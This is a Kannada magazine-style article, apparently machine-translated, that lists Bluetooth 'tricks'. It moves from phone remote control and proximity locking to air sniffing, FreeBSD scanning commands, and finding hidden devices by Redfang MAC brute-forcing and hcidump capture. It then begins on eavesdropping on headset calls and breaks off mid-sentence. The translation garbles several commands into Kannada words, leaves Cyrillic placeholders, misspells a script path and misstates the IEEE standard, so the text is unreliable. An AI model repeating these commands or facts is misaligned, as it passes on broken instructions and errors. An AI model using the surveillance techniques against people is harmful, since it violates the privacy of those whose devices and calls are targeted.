ಇದರೊಂದಿಗೆ ಎಲ್ಲರಿಗೂ ಚೆನ್ನಾಗಿ ತಿಳಿದಿದೆ ಬ್ಲೂಟೂತ್ನೀವು ಸಾಧನದಿಂದ ಸಾಧನಕ್ಕೆ ಫೈಲ್ ಅನ್ನು ವರ್ಗಾಯಿಸಬಹುದು ಅಥವಾ ವೈರ್ಲೆಸ್ ಹೆಡ್ಸೆಟ್ ಅನ್ನು ಸಂಪರ್ಕಿಸಬಹುದು. ಆದರೆ ಅದರ ಸಾಧ್ಯತೆಗಳು ಇದಕ್ಕೆ ಸೀಮಿತವಾಗಿಲ್ಲ. ನಿಮ್ಮೊಂದಿಗೆ ಇರುವುದು ಸರಿಯಾದ ಸಾಧನನೀವು ನಿಜವಾದ ಪವಾಡಗಳನ್ನು ಮಾಡಬಹುದು. ಹಾಗಾದರೆ ನಿಮ್ಮನ್ನು ಜಾದೂಗಾರರಾಗಿ ಏಕೆ ಪ್ರಯತ್ನಿಸಬಾರದು?
ಅಂತರ್ನಿರ್ಮಿತ ತಂತ್ರಜ್ಞಾನ ಮಾಡ್ಯೂಲ್ ಬ್ಲೂಟೂತ್(ಅಥವಾ, ಹೆಚ್ಚು ಔಪಚಾರಿಕವಾಗಿ, IEEE 802.15.3) ಬಹಳ ಹಿಂದೆಯೇ ಕುತೂಹಲವನ್ನು ನಿಲ್ಲಿಸಿದೆ. ಮಾಡ್ಯೂಲ್ನ ಬೆಲೆ ಎಷ್ಟು ಶೋಚನೀಯವಾಗಿದೆ ಎಂದರೆ ಸೋಮಾರಿ ತಯಾರಕರು ಮಾತ್ರ ಅದನ್ನು ಮೊಬೈಲ್, ಲ್ಯಾಪ್ಟಾಪ್ ಅಥವಾ PDA ಯಲ್ಲಿ ಎಂಬೆಡ್ ಮಾಡುವುದಿಲ್ಲ. ಮತ್ತು ಆಗಲೂ - ಮಾರ್ಕೆಟಿಂಗ್ ಕಾರಣಗಳಿಗಾಗಿ. ಒಂದು ಪದದಲ್ಲಿ, ಬ್ಲೂಟೂತ್ಬಹುತೇಕ ಎಲ್ಲರೂ ಬಳಸುತ್ತಾರೆ. ಆದರೆ ತಂತ್ರಜ್ಞಾನವನ್ನು ಬಳಸಿಕೊಂಡು, ಅವರು ತಮ್ಮ ಗೌಪ್ಯ ಡೇಟಾವನ್ನು ಬಿಟ್ಟುಕೊಡುವ ಅಪಾಯವಿದೆ ಎಂದು ಕೆಲವರು ಮಾತ್ರ ತಿಳಿದಿದ್ದಾರೆ. ಆದರೆ ಒಳ್ಳೆಯದರೊಂದಿಗೆ ಪ್ರಾರಂಭಿಸೋಣ!
ಟ್ರಿಕ್ 1: ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ರಿಮೋಟ್ ಆಗಿ ಪ್ರವೇಶಿಸಲು BT ಬಳಸಿ
ಒಮ್ಮೆ, ಪ್ರಸ್ತುತಿಗಾಗಿ, ಪವರ್ ಪಾಯಿಂಟ್ನಲ್ಲಿನ ಸ್ಲೈಡ್ಗಳ ಮೂಲಕ ಫ್ಲಿಪ್ ಮಾಡಲು "ಸ್ಪೇಸ್" ಬಟನ್ ಅನ್ನು ಒತ್ತಲು ನಾನು ಒಬ್ಬ ಉದ್ದ ಕಾಲಿನ ಗೆಳತಿಯನ್ನು ಆಹ್ವಾನಿಸಿದೆ. ಈ ಸಂತೋಷವು ನನಗೆ ದುಬಾರಿ ಊಟ ಮತ್ತು ಬಾರ್ಬಿ ಹುಡುಗಿಯೊಂದಿಗೆ ಎರಡು ಗಂಟೆಗಳ ಖಾಲಿ ಸಂಭಾಷಣೆಗಳನ್ನು ವೆಚ್ಚ ಮಾಡಿತು. ಅದರ ನಂತರ, ನಾನು ದೃಢವಾಗಿ ನಿರ್ಧರಿಸಿದೆ: ಮುಂದಿನ ಬಾರಿ ನಾನು ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ ಕೊರತೆಯ ಸಮಸ್ಯೆಯನ್ನು ಬೇರೆ ರೀತಿಯಲ್ಲಿ ಎದುರಿಸುತ್ತೇನೆ. ಮತ್ತು ಬೈಪಾಸ್, ಮೊಬೈಲ್ ಫೋನ್ ಬಳಸಿ! ಹೌದು, ಹೌದು, ನಿಮ್ಮ ಫೋನ್ನಿಂದಲೇ ನೀವು ಸ್ಲೈಡ್ಗಳ ಮೂಲಕ ಫ್ಲಿಪ್ ಮಾಡಬಹುದು, ಸಂಗೀತವನ್ನು ನಿಯಂತ್ರಿಸಬಹುದು - ಮತ್ತು ದೇವರಿಗೆ ಇನ್ನೇನು ಗೊತ್ತು. ಮುಖ್ಯ ವಿಷಯವೆಂದರೆ ಮೊಬೈಲ್ ಫೋನ್ ಮತ್ತು ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಬಿಟಿ-ಮಾಡ್ಯೂಲ್ಗಳನ್ನು ಸ್ಥಾಪಿಸಲಾಗಿದೆ. ನೀವು ಹಣ ಮತ್ತು ಶ್ರಮವನ್ನು ಉಳಿಸುವುದು ಮಾತ್ರವಲ್ಲ, ನೀವು ಕ್ಷಮಿಸಲಾಗದಷ್ಟು ಫ್ಯಾಶನ್ ಆಗಿ ಕಾಣುತ್ತೀರಿ. ಉಪಯುಕ್ತತೆಯನ್ನು ಬಳಸುವ ಯಾರಾದರೂ ಅಂತಹ ಟ್ರಿಕ್ ಅನ್ನು ತೋರಿಸಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ
ಬ್ಲೂಟೂತ್ ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್, ಇತ್ತೀಚೆಗೆ ಆವೃತ್ತಿ 3.0 ಗೆ ನವೀಕರಿಸಲಾಗಿದೆ. ಯಾವುದೇ ಮೊಬೈಲ್ ಫೋನ್ನ ಪರದೆಯಿಂದ ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ನಿಯಂತ್ರಿಸಲು ಇದು ನಿಮ್ಮನ್ನು ಅನುಮತಿಸುತ್ತದೆ. ಎಲ್ಲವೂ ತುಂಬಾ ಸರಳವಾಗಿದೆ. ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ವಿಶೇಷ ಸರ್ವರ್ ಭಾಗವನ್ನು ಸ್ಥಾಪಿಸಲಾಗಿದೆ ಮತ್ತು ಜಾವಾದಲ್ಲಿ ಬರೆಯಲಾದ ಕ್ಲೈಂಟ್ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಫೋನ್ನಲ್ಲಿ ಸ್ಥಾಪಿಸಲಾಗಿದೆ (MIDP 2.0 ಅಗತ್ಯವಿದೆ). ಸರಳವಾದ ಯೋಜನೆಯನ್ನು ಹೊಂದಿಸಿದ ನಂತರ, ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನ ಮೌಸ್ ಮತ್ತು ಕೀಬೋರ್ಡ್ ಅನ್ನು ನೀವು ದೂರದಿಂದಲೇ ನಿಯಂತ್ರಿಸಬಹುದು. ಮತ್ತು ಮುಖ್ಯವಾಗಿ, ನೀವು ರಿಮೋಟ್ ಡೆಸ್ಕ್ಟಾಪ್ಗೆ ಪ್ರವೇಶವನ್ನು ಪಡೆಯುತ್ತೀರಿ. ನಿಮ್ಮ ಮೊಬೈಲ್ ಫೋನ್ನ ಪರದೆಯಿಂದಲೇ ನಿಜವಾದ ರಿಮೋಟ್ ಡೆಸ್ಕ್ಟಾಪ್! ಸರಿ, ದೀರ್ಘ ಕಾಲಿನ ಗೆಳತಿಯೊಂದಿಗೆ, ನೀವು ಹೆಚ್ಚು ಯಶಸ್ವಿಯಾಗಿ ಸಮಯವನ್ನು ಕಳೆಯಬಹುದು. ಬ್ಲೂಟೂತ್ ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ಇಲ್ಲಿಯೂ ಉಪಯುಕ್ತವಾಗಿದೆ: ಹಾಕಲು
ಪ್ರಣಯ ಸಂಗೀತ :)
ಟ್ರಿಕ್ 2: BT ಯೊಂದಿಗೆ ಪ್ರವೇಶ ನಿಯಂತ್ರಣ
ಒಂದು ಡಜನ್ ಸಹೋದ್ಯೋಗಿಗಳು ನಿಮ್ಮೊಂದಿಗೆ ಕುಳಿತುಕೊಳ್ಳುವ ಕೋಣೆಯಲ್ಲಿ ನೀವು ಕೆಲಸ ಮಾಡುತ್ತಿದ್ದರೆ, ನೀವು ಇನ್ನೊಂದು ಕೋಣೆಗೆ ಹೋದಾಗ ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಲಾಕ್ ಮಾಡಬೇಕಾಗಿತ್ತು. ಮತ್ತು ಏನು? ನಿಮ್ಮ ಕಷ್ಟದ ಮೇಲೆ ಯಾರಾದರೂ ಈಗಾಗಲೇ ಗುಜರಿ ಹಾಕುವುದರಿಂದ ನಿಮಗೆ ದೂರ ಹೋಗಲು ಸಮಯವಿರುವುದಿಲ್ಲ. ವ್ಯವಸ್ಥೆಯು ಅತ್ಯಂತ ಆಹ್ಲಾದಕರವಲ್ಲ. ಸಾಮಾನ್ಯವಾಗಿ, ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಲಾಕ್ ಮಾಡುವುದು ಅವಶ್ಯಕ, ಪ್ರಶ್ನೆ - ಹೇಗೆ? ನೀವು ವಿಂಡೋಸ್ನ ಪ್ರಮಾಣಿತ ವೈಶಿಷ್ಟ್ಯಗಳನ್ನು ಬಳಸಬಹುದು ಮತ್ತು ದಿನಕ್ಕೆ ಹತ್ತು ಬಾರಿ ದೀರ್ಘ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ನಮೂದಿಸಬಹುದು. ಅಥವಾ ತಂತ್ರಜ್ಞಾನದ ಸಹಾಯದಿಂದ ಸುಂದರವಾಗಿ ಮಾಡಿ ಬ್ಲೂಟೂತ್. ಎಲ್ಲವೂ ಎರಡು ಮತ್ತು ಎರಡರಂತೆ ಸರಳವಾಗಿದೆ. ನೀವು ಕಂಪ್ಯೂಟರ್ನಿಂದ ದೂರ ಹೋಗುತ್ತೀರಿ - ಮತ್ತು ಅದನ್ನು ತಕ್ಷಣವೇ ನಿರ್ಬಂಧಿಸಲಾಗುತ್ತದೆ. ನೀವು ಹಿಂತಿರುಗಿ - ಮತ್ತು ಸ್ಥಳವು ಎಂದಿಗೂ ಸಂಭವಿಸದಂತೆಯೇ ಇದೆ! ಒಂದೇ ಷರತ್ತು: ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಮತ್ತು ಒಳಗೆ ಮೊಬೈಲ್ ಫೋನ್ಮಾಡ್ಯೂಲ್ ಅನ್ನು ಸ್ಥಾಪಿಸಬೇಕು
ಬ್ಲೂಟೂತ್, ಮತ್ತು ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ವ್ಯವಸ್ಥೆಯಲ್ಲಿ ಸ್ಥಾಪಿಸಲಾಗಿದೆ ಲಾಕ್ಇಟ್ನೌ(ನೀವು ಸುಲಭವಾಗಿ ಮಾಡಬಹುದು). ಆದಾಗ್ಯೂ, ಸ್ನೇಹಿತರು ಮತ್ತು ಸಹೋದ್ಯೋಗಿಗಳಿಗೆ ಟೆಲಿಪಥಿಕ್ ಸಾಧ್ಯತೆಗಳ ಬಗ್ಗೆ ಹೇಳಬಹುದು, ಮತ್ತು ನಂತರ ಹಣಕ್ಕಾಗಿ ರಹಸ್ಯವನ್ನು ಮಾರಾಟ ಮಾಡಿ :). ಮೂಲಕ, ಕೈಯಲ್ಲಿ ಯಾವುದೇ ಬಿಟಿ ಮಾಡ್ಯೂಲ್ ಇಲ್ಲದಿದ್ದರೆ, ಅದನ್ನು "ಬ್ಲೂ ಟೂತ್" ಅನ್ನು ಬೆಂಬಲಿಸುವ ಫೋನ್ನೊಂದಿಗೆ ಬದಲಾಯಿಸಬಹುದು (COM ಪೋರ್ಟ್ ಮೂಲಕ ಸಂಪರ್ಕಿಸಿ).
ಟ್ರಿಕ್ 3: ಬಿಟಿ ಟ್ರಾಫಿಕ್ ಅನ್ನು ಗಾಳಿಯಿಂದ ಸ್ನಿಫ್ ಮಾಡುವುದು
ಪಾಂಡಿತ್ಯವು ತಿಳುವಳಿಕೆಯೊಂದಿಗೆ ಪ್ರಾರಂಭವಾಗುತ್ತದೆ. ಪ್ರೋಟೋಕಾಲ್ ಒಳಗೆ ನೋಡಲು ಮತ್ತು "ಬ್ಲೂ ಟೂತ್" ಮೂಲಕ ಡೇಟಾವನ್ನು ಹೇಗೆ ವಿನಿಮಯ ಮಾಡಿಕೊಳ್ಳಲಾಗುತ್ತದೆ ಎಂಬುದನ್ನು ಕಂಡುಹಿಡಿಯಲು ನೀವು ಎಂದಾದರೂ ಬಯಸಿದ್ದೀರಾ? ಬ್ಲೂಟೂತ್ ಟ್ರಾಫಿಕ್ ಅನ್ನು ಆಲಿಸಲಾಗುತ್ತಿದೆ"ಸ್ವತಃ" ಮಾತ್ರ ನಿರ್ವಹಿಸಬಹುದು, ಅಂದರೆ, ನೀವು ಆಜ್ಞೆಗಳನ್ನು ನೀಡಿದ ನೋಡ್ನ ಹೊರಹೋಗುವ ಮತ್ತು ಒಳಬರುವ ದಟ್ಟಣೆಯನ್ನು ತಡೆಹಿಡಿಯಲಾಗುತ್ತದೆ. ಈ ಸಂದರ್ಭದಲ್ಲಿ, ಟ್ರಾನ್ಸ್ಮಿಟರ್ ಅನ್ನು ಪ್ರವೇಶಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸುವ ಹೋಸ್ಟ್ ಕಂಟ್ರೋಲರ್ ಇಂಟರ್ಫೇಸ್ (HCI), ಸಣ್ಣ ಪ್ರಾಮುಖ್ಯತೆಯನ್ನು ಹೊಂದಿಲ್ಲ. HCI ನೋಡ್ ಸಾಮಾನ್ಯವಾಗಿ ಸಾಧನ ಚಾಲಕ ನೋಡ್ಗೆ ಸಂಪರ್ಕಿಸುತ್ತದೆ ಬ್ಲೂಟೂತ್(ಒಳಬರುವ ಸ್ಟ್ರೀಮ್) ಮತ್ತು L2CAP ನೋಡ್ಗೆ (ಹೊರಹೋಗುವ ಸ್ಟ್ರೀಮ್). ವಿಂಡೋಸ್ ಪ್ಲಾಟ್ಫಾರ್ಮ್ ಪೂರ್ವನಿಯೋಜಿತವಾಗಿ ಈ ವೈಶಿಷ್ಟ್ಯವನ್ನು ಒದಗಿಸುವುದಿಲ್ಲ. ಆದಾಗ್ಯೂ, ಮೂರನೇ ವ್ಯಕ್ತಿಯ ಡೆವಲಪರ್ಗಳು ಬಿಡುಗಡೆ ಮಾಡಿದ್ದಾರೆ
ಅನುಮತಿಸುವ ವಿಶೇಷ ಚಾಲಕರು ಪ್ರಮಾಣಿತ ಡಾಂಗಲ್ ಅನ್ನು ಸ್ನಿಫರ್ ಆಗಿ ಪರಿವರ್ತಿಸಿ. ಸಾಂಪ್ರದಾಯಿಕವಾಗಿ, ಈ ವಿಷಯದಲ್ಲಿ ಸೂಚಕವು ಕೆಲಸವಾಗಿದೆ FTS4BT ವೈರ್ಲೆಸ್ ಬ್ಲೂಟೂತ್ ಪ್ರೋಟೋಕಾಲ್ ವಿಶ್ಲೇಷಕದೊಡ್ಡ ಹಣ ಮೌಲ್ಯದ. ಉತ್ಪನ್ನವು ಹೊಸದನ್ನು ಬೆಂಬಲಿಸುತ್ತದೆ ಎಂಬ ಅಂಶವನ್ನು ಹಿಡಿಯುತ್ತದೆ ಬ್ಲೂಟೂತ್ v2.0+EDR, ಅವರು ಕೆಲಸ ಮಾಡುವ ಆಧಾರದ ಮೇಲೆ ಆಧುನಿಕ ಸಾಧನಗಳುಮತ್ತು, ಮೇಲಾಗಿ, ಇದು ಫ್ಲೈನಲ್ಲಿ ಗಾಳಿಯಿಂದ ಎಲ್ಲಾ ಟ್ರಾಫಿಕ್ ಅನ್ನು ಡಿಕೋಡ್ ಮಾಡಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ, ಆಡಿಯೋ, ಅಪ್ಲಿಕೇಶನ್ ಪ್ರೋಟೋಕಾಲ್ ಡೇಟಾ ಮತ್ತು ಹೆಚ್ಚಿನದನ್ನು ಎಚ್ಚರಿಕೆಯಿಂದ ವಿಂಗಡಿಸುತ್ತದೆ. ಸ್ನಿಫಿಂಗ್ಗಾಗಿ (ಮತ್ತು ಸಾಮಾನ್ಯವಾಗಿ) 1 ನೇ ತರಗತಿಯ ಯುಎಸ್ಬಿ-ಡಾಂಗಲ್ಗಳು ಹೆಚ್ಚು ಪ್ರಸ್ತುತವಾಗಿವೆ ಎಂಬುದು ಸ್ಪಷ್ಟವಾಗಿದೆ, ಅದರ ವ್ಯಾಪ್ತಿಯು ನೂರು ಮೀಟರ್ ತಲುಪುತ್ತದೆ.
ಟ್ರಿಕ್ 4: ಬಿಟಿ ಅಡಾಪ್ಟರ್ನೊಂದಿಗೆ ನೇರವಾಗಿ ಕೆಲಸ ಮಾಡುವುದು
ದೀರ್ಘಕಾಲದವರೆಗೆ ವಿಂಡೋಸ್ಗಾಗಿ ಬ್ಲೂಟೂತ್ ಸ್ಟ್ಯಾಕ್ಗಳು ಅಂತಹ ಅತ್ಯಲ್ಪ ವೈಶಿಷ್ಟ್ಯಗಳನ್ನು ಒದಗಿಸಿವೆಪ್ರೋಗ್ರಾಮರ್ಗಳು ಈ ವೇದಿಕೆಯನ್ನು ಸರಳವಾಗಿ ಬೈಪಾಸ್ ಮಾಡಿದ್ದಾರೆ. "ಬ್ಲೂ ಟೂತ್" ನೊಂದಿಗೆ ಗಂಭೀರ ವಿನೋದಕ್ಕಾಗಿ ಹೆಚ್ಚಿನ ಕಾರ್ಯಕ್ರಮಗಳನ್ನು ನಿಕ್ಸ್ ಪ್ಲಾಟ್ಫಾರ್ಮ್ಗಾಗಿ ಅಭಿವೃದ್ಧಿಪಡಿಸಲಾಗಿದೆ ಎಂದು ಇದು ವಿವರಿಸುತ್ತದೆ. ಈ ಪ್ಲಾಟ್ಫಾರ್ಮ್ನಲ್ಲಿ ನಾವು ಕೆಲವು ಟ್ರಿಕಿ ತಂತ್ರಗಳನ್ನು ವಿಶ್ಲೇಷಿಸುತ್ತೇವೆ, ಅವುಗಳೆಂದರೆ FreeBSD(ಕಳೆದ ಸಂಚಿಕೆಯ ಡಿಸ್ಕ್ನಲ್ಲಿ ನಾವು ಈ OS ನ ಇತ್ತೀಚಿನ 7.0 ಬಿಡುಗಡೆಯನ್ನು ಪೋಸ್ಟ್ ಮಾಡಿದ್ದೇವೆ ಎಂದು ನಾನು ನಿಮಗೆ ನೆನಪಿಸುತ್ತೇನೆ). ತಂತ್ರಜ್ಞಾನವೇ ಬ್ಲೂಟೂತ್ನೆಟ್ಗ್ರಾಫ್ ಉಪವ್ಯವಸ್ಥೆಯ ಆಧಾರದ ಮೇಲೆ 5 ನೇ ಶಾಖೆಯಿಂದ ಮಾತ್ರ ಅಧಿಕೃತವಾಗಿ ಬೆಂಬಲಿಸಲು ಪ್ರಾರಂಭಿಸಿತು. ಒಳ್ಳೆಯ ಸುದ್ದಿ ಎಂದರೆ ಹೆಚ್ಚಿನ USB ಅಡಾಪ್ಟರುಗಳು ng_ubt ಡ್ರೈವರ್ಗೆ ಹೊಂದಿಕೆಯಾಗುತ್ತವೆ (ಸಾಧನವನ್ನು ಸಂಪರ್ಕಿಸುವ ಮೊದಲು ನೀವು ಅದನ್ನು ಪ್ರಾರಂಭಿಸಬೇಕು). ನಾವು ಪ್ರಯತ್ನಿಸೋಣವೇ?
- ನಾವು ಸಾಧನವನ್ನು ಸಂಪರ್ಕಿಸುತ್ತೇವೆ: kldload ng_ubt
- ಸ್ಟಾಕ್ ಲೋಡಿಂಗ್ ಸ್ಕ್ರಿಪ್ಟ್ ಅನ್ನು ಅನುಕೂಲಕರ ಸ್ಥಳಕ್ಕೆ ನಕಲಿಸಿ: cp /usr/share/examples/netgraph/bluetooth/rc.bluetooth /usr/local/etc/rc.bluetooth
- ಸ್ಟಾಕ್ ಲೋಡಿಂಗ್ ಸ್ಕ್ರಿಪ್ಟ್ ಅನ್ನು ಅನುಕೂಲಕರ ಸ್ಥಳಕ್ಕೆ ನಕಲಿಸಿ ಮತ್ತು ರನ್ ಮಾಡಿ: sh /usr/local/etc/rc.bluetoots start ubt0
ಈಗ ನಾನು ನಿಮಗೆ hccontrol ಉಪಯುಕ್ತತೆಯನ್ನು ಪರಿಚಯಿಸಲು ಬಯಸುತ್ತೇನೆ. ಬಿಟಿ ಮಾಡ್ಯೂಲ್ನೊಂದಿಗೆ ಕೆಲಸ ಮಾಡಲು ಇದು ಮುಖ್ಯ ಕಾರ್ಯಕ್ರಮಗಳಲ್ಲಿ ಒಂದಾಗಿದೆ. HCI ಇಂಟರ್ಫೇಸ್ಗೆ ಸಂಬಂಧಿಸಿದ ಎಲ್ಲಾ ಕಾರ್ಯಾಚರಣೆಗಳನ್ನು ನಿರ್ವಹಿಸುವವಳು ಅವಳು, ಮತ್ತು ಕೆಳಗಿನ ಸಿಂಟ್ಯಾಕ್ಸ್ ಅನ್ನು ಹೊಂದಿದ್ದಾಳೆ: hccontrol -n<имя_hci_узла> <команда>. ಸಾಧನಗಳ ಉಪಸ್ಥಿತಿಗಾಗಿ ಗಾಳಿಯನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡುವ ಮೂಲಕ ನಮ್ಮ ಸಾಧನದ ಕಾರ್ಯವನ್ನು ಪರಿಶೀಲಿಸೋಣ:
hccontrol -n ubt0hci ವಿಚಾರಣೆ
ಪರಿಣಾಮವಾಗಿ, ಉಪಯುಕ್ತತೆಯು ಅವುಗಳ MAC ವಿಳಾಸಗಳನ್ನು ಒಳಗೊಂಡಂತೆ ಕಂಡುಬರುವ ಸಾಧನಗಳ ಬಗ್ಗೆ ಮಾಹಿತಿಯನ್ನು ಪ್ರದರ್ಶಿಸುತ್ತದೆ. ಎಂಬುದನ್ನು ಗಮನಿಸಬೇಕು ಪ್ರತಿಯೊಂದು ಬ್ಲೂಟೂತ್ ಸಾಧನಗಳು, ಅದು ಹೆಡ್ಸೆಟ್ ಆಗಿರಲಿ ಅಥವಾ ಸಾಮಾನ್ಯ ಫೋನ್ ಆಗಿರಲಿ, ನಿರ್ದಿಷ್ಟ ಸೇವೆಗಳ ಗುಂಪನ್ನು ಪ್ರತಿನಿಧಿಸುತ್ತದೆ. ಮೂಲ ಪಟ್ಟಿಯು ಒಳಗೊಂಡಿದೆ: CIP (ಸಾಮಾನ್ಯ ISDN ಪ್ರವೇಶ), CTP (ಕಾರ್ಡ್ಲೆಸ್ ಟೆಲಿಫೋನಿ), DUN (ಡಯಲ್-ಅಪ್ ನೆಟ್ವರ್ಕಿಂಗ್), FAX (FAX), FTRN (Obex ಫೈಲ್ ಟ್ರಾನ್ಸ್ವರ್), HSET (ಹೆಡ್ಸೆಟ್), NAP (ನೆಟ್ವರ್ಕ್ ಆಕ್ಸೆಸ್ ಪಾಯಿಂಟ್) . ನಿರ್ದಿಷ್ಟ ಸಾಧನವು ಯಾವ ಸೇವೆಗಳನ್ನು ಒದಗಿಸುತ್ತದೆ ಎಂಬುದನ್ನು ಕಂಡುಹಿಡಿಯಲು, ವಿಶೇಷ ಪ್ರೋಟೋಕಾಲ್ SPD (ಸೇವೆ ಡಿಸ್ಕವರಿ ಪ್ರೋಟೋಕಾಲ್) ನಲ್ಲಿ ವಿನಂತಿಯನ್ನು ಬಳಸಲಾಗುತ್ತದೆ. SPD ಸರ್ವರ್ ನೇರವಾಗಿ ಹೋಸ್ಟ್ ಗಣಕದಲ್ಲಿ ಚಲಿಸುತ್ತದೆ ಮತ್ತು ಇದು ಕೇವಲ ಮಾಹಿತಿ ಘಟಕವಾಗಿದೆ (ಅದನ್ನು ಪ್ರಭಾವಿಸಲು
ಅಸಾಧ್ಯ). ಸೂಕ್ತವಾದ ಉಪಯುಕ್ತತೆಯನ್ನು ಬಳಸಿಕೊಂಡು ಕಂಡುಬರುವ ಸಾಧನಗಳಿಂದ ಯಾವ ಸೇವೆಗಳನ್ನು ಒದಗಿಸಲಾಗಿದೆ ಎಂಬುದನ್ನು ನೀವು ನಿರ್ಧರಿಸಬಹುದು:
# spdcontrol -a
ಟ್ರಿಕ್ 5: ಹಿಡನ್ ಸಾಧನಗಳನ್ನು ಹುಡುಕಿ
ಆದ್ದರಿಂದ, ನಾವು ಪ್ರಸಾರವನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡಿದ್ದೇವೆ ಮತ್ತು ಸಕ್ರಿಯ ಸಾಧನಗಳಲ್ಲಿ ಯಾವ ಸೇವೆಗಳು ಲಭ್ಯವಿದೆ ಎಂಬುದನ್ನು ಸಹ ಕಂಡುಕೊಂಡಿದ್ದೇವೆ. ಆದರೆ ಇಲ್ಲಿ ಕ್ಯಾಚ್ ಇಲ್ಲಿದೆ! ಕೆಲವು ಸಾಧನಗಳು ತಮ್ಮ ಅಸ್ತಿತ್ವವನ್ನು ಯಾವುದೇ ರೀತಿಯಲ್ಲಿ ನೀಡುವುದಿಲ್ಲ, ಏಕೆಂದರೆ ಅವುಗಳು "ಅನ್ವೇಷಿಸಲಾಗದ ಮೋಡ್" ನಲ್ಲಿವೆ ಮತ್ತು ಪ್ರಸಾರ ವಿನಂತಿಗಳಿಗೆ ಪ್ರತಿಕ್ರಿಯಿಸುವುದಿಲ್ಲ. ನಿಮ್ಮ ಫೋನ್ನ ಸೆಟ್ಟಿಂಗ್ಗಳ ಮೂಲಕ, ನೀವು ಬಹುಶಃ ಅಂತಹ ಭದ್ರತಾ ಆಯ್ಕೆಯ ಬಗ್ಗೆ ತಿಳಿದಿರಬಹುದು. ಆದಾಗ್ಯೂ ಅಂತಹ ಸಾಧನಗಳನ್ನು ಪತ್ತೆಹಚ್ಚಲು ಇನ್ನೂ ಸಾಧ್ಯವಿದೆ!
ಅವುಗಳನ್ನು ಪತ್ತೆಹಚ್ಚುವ ಅತ್ಯಂತ ಪ್ರಸಿದ್ಧ ತಂತ್ರವೆಂದರೆ MAC ವಿಳಾಸಗಳ ವಿವೇಚನಾರಹಿತ ಶಕ್ತಿ ಎಣಿಕೆ, ಅಂದರೆ, ನಿರ್ದಿಷ್ಟ ಶ್ರೇಣಿಯಿಂದ ವಿವಿಧ ವಿಳಾಸಗಳಿಗೆ ಅನುಕ್ರಮವಾಗಿ ವಿನಂತಿಗಳನ್ನು ಕಳುಹಿಸುವುದು. ಇದನ್ನು ಮಾಡಲು, ನೀವು ತುಂಬಾ ಸರಳವಾದ Redfang ಉಪಯುಕ್ತತೆಯನ್ನು ಬಳಸಬೇಕಾಗುತ್ತದೆ, ಇದು ಸಾಧನದ ವಿಳಾಸದ ಕೊನೆಯ ಆರು ಬೈಟ್ಗಳಲ್ಲಿ ಪುನರಾವರ್ತನೆಯಾಗುತ್ತದೆ ಮತ್ತು ಹೀಗೆ ಗುಪ್ತ ಸಾಧನಗಳನ್ನು ಪತ್ತೆ ಮಾಡುತ್ತದೆ.
ಮತ್ತೊಂದು ಆಯ್ಕೆಯನ್ನು ಬಳಸುವುದು ನಿಷ್ಕ್ರಿಯ ತಂತ್ರಗಳು: ನೆಟ್ವರ್ಕ್ಗೆ ಕೆಲವು ಆಕರ್ಷಕ ಹೆಸರನ್ನು ನಿಯೋಜಿಸುವಾಗ ನಿಮ್ಮ ಸಾಧನವನ್ನು ಸ್ಟ್ಯಾಂಡ್ಬೈ ಮೋಡ್ಗೆ ಇರಿಸಿ:
hciconfig hci0 ಹೆಸರು BT_YANDEX
hciconfig hci0 ಕೆಳಗೆ
hciconfig hci0 ಅಪ್
hcidump -V | grep bdaddr
ಪರಿಣಾಮವಾಗಿ, ಎಲ್ಲಾ ಒಳಬರುವ ಸಂಪರ್ಕಗಳನ್ನು ಪ್ರದರ್ಶಿಸಲಾಗುತ್ತದೆ, ಅದರಲ್ಲಿ ಗುಪ್ತ ಗುರುತಿಸುವಿಕೆಗಳೊಂದಿಗೆ ಒಡನಾಡಿಗಳು ಸುಲಭವಾಗಿ ಇರಬಹುದು.
ಟ್ರಿಕ್ 6: ನಾವು ಹೆಡ್ಸೆಟ್ ಸಂಭಾಷಣೆಗಳನ್ನು ಗಾಳಿಯಿಂದ ಪ್ರತಿಬಂಧಿಸುತ್ತೇವೆ
ರೇಡಿಯೊ ತಂತ್ರಜ್ಞಾನಕ್ಕೆ ಪ್ರಮುಖ ಬೆದರಿಕೆಗಳೆಂದರೆ ಡೇಟಾವನ್ನು ಪ್ರತಿಬಂಧಿಸಬಹುದು. ಬ್ಲೂಟೂತ್ ಬಗ್ಗೆ ಮನಸ್ಸಿಗೆ ಬರುವ ಮೊದಲ ವಿಷಯ ಹೆಡ್ಸೆಟ್ ಬಳಸುವ ಜನರ ಸಂಭಾಷಣೆಗಳನ್ನು ಆಲಿಸಿ. ಮತ್ತು ಆಗಾಗ್ಗೆ ಇದು ನಿಜ! ಹ್ಯಾಕರ್ ಉತ್ಸವದಲ್ಲಿ ಏನು ಹ್ಯಾಕ್ನೆದರ್ಲ್ಯಾಂಡ್ಸ್ನಲ್ಲಿ, ಟ್ರೈಫೈನೈಟ್ ತಂಡವು ಲಿನಕ್ಸ್ ಲ್ಯಾಪ್ಟಾಪ್ ಅನ್ನು ಹೇಗೆ ಬಳಸುವುದನ್ನು ಪ್ರದರ್ಶಿಸಿತು, ವಿಶೇಷ ಕಾರ್ಯಕ್ರಮಮತ್ತು ದಿಕ್ಕಿನ ಆಂಟೆನಾ ಬ್ಲೂಟೂತ್ ಹೆಡ್ಸೆಟ್ ಮೂಲಕ ಚಾಲಕ ಏನು ಮಾತನಾಡುತ್ತಿದ್ದಾನೆ ಎಂಬುದನ್ನು ಕದ್ದಾಲಿಕೆಹಾದುಹೋಗುವ ಕಾರು. ಗುಂಪು ಕಾರ್ಯಕ್ರಮವನ್ನು 